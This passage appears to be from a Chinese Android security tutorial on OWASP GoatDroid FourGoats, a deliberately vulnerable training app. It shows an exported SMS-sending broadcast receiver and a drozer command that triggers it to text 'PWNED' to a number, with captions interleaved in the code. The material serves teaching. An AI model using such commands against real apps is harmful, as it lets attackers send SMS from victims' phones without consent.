 <receiver
android:name=".broadcastreceivers.SendSMSNowReceiver"
android:label="Send SMS" >
<intent-filter>
<action android:name=
"org.owasp.goatdroid.fourgoats.SOCIAL_SMS" />
</intent-filter>
</receiver>
AndroidManifest.xml文件
</application>
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name=
"android.permission.CALL_PHONE" />
<uses-permission android:name=
"android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name=
"android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.INTERNET" />
</manifest>
public void onReceive(Context arg0, Intent arg1) {
context = arg0;
SmsManager sms = SmsManager.getDefault();
应用程序中处理intent数据的具体源代码。
Bundle bundle = arg1.getExtras();
sms.sendTextMessage(bundle.getString("phoneNumber"), null,
bundle.getString("message"), null, null);
Utils.makeToast(context, Constants.TEXT_MESSAGE_SENT,
Toast.LENGTH_LONG);
}
具体的攻击命令——
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.
SOCIAL_SMS --component org.owasp.goatdroid.fourgoats org.owasp.
goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver --extra string
phoneNumber 1234567890 --extra string message PWNED